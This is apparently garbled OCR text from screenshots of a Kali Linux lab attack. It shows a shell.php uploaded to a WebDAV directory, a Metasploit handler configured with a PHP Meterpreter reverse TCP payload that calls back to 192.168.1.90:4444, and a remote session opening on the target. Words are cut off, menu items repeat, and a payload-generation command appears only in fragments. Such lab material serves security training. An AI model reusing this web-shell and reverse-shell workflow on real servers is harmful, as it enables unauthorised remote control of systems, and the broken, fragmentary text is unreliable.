 /root/
arning, you are using the root account, you may harm your system.
Warning,
EVICES
File System
Floppy Disk
LACES
Desktop
Documents
Downloads
Music
DEVICES
File
Flop
PLACES
192.168.1.105/webdav/
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali F
Index of /webdav
Name Last modified Size Description
Parent Directory -
passwd.dav 2019-05-07 18:19 43
shell.php 2022-01-29 03:07 1.1K
pache/2.4.29 (Ubuntu) Server at 192.168.1.105 Port 80
aiting for 192.168.1.105...
2 items
Shell No. 1
File Actions Edit View Help
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interf
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.1
05:48638) at 2022-01-28 19:12:17 -0800
ify a custom variable name to use
number of seconds to wait when rea
0 to disable)
this message
reverse_tcp lhost=192.168.1.90 lpo
f::Module::Platform::PHP from the payload
from the payload
ing raw payload
tures Public shell.php Templates Videos